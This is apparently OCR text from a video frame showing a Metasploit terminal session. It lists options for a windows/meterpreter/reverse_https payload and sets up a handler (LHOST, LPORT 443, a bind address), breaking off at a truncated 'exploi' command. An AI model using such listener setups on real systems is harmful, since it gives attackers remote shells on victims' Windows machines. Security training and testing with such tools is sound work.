 Applications Places Terminal Sun 05:27 1
root@xpstech: ~
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, threa
d, process, none)
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 117.
LHOST => 117.
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > set ReverseListnerBindAddress 192.168.1.6
ReverseListnerBindAddress => 192.168.1.6
msf exploit(handler) > exploi